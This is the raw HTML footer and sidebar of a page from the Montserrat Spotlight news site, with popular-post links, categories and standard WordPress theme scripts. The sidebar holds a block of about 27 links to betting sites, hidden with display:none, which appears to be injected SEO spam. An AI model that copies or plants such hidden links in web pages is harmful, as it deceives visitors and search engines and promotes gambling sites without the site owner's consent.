</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_14_69704db6b502a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_69704db6ba36f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69704db6ba36f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.montserratspotlight.com/category/top5/"><span class="td-cat-name">Top 5</span><span class="td-cat-no">104</span></a></li><li><a href="https://www.montserratspotlight.com/category/inthespotlight/"><span class="td-cat-name">In the Spotlight</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.montserratspotlight.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">45</span></a></li><li><a href="https://www.montserratspotlight.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">39</span></a></li><li><a href="https://www.montserratspotlight.com/category/caribbean/"><span class="td-cat-name">Caribbean</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.montserratspotlight.com/category/flashback/"><span class="td-cat-name">Flashback</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.montserratspotlight.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.montserratspotlight.com/category/opinion/"><span class="td-cat-name">Opinion</span><span class="td-cat-no">14</span></a></li><li><a href="https://www.montserratspotlight.com/category/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.montserratspotlight.com/"><img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Montserrat Spotlight is focused on telling the stories about the people who hail from an island so small that it is left off many world maps.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Montserrat Spotlight 2025. All rights reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.montserratspotlight.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 69704db6bc2da
    -->

    <script type="text/javascript" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.montserratspotlight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.montserratspotlight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69704db6bc584"></textarea>
						<div id="td_live_css_uid_1_69704db6bc584" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69704db6bc584');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69704db6bc584");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 22:53:26 -->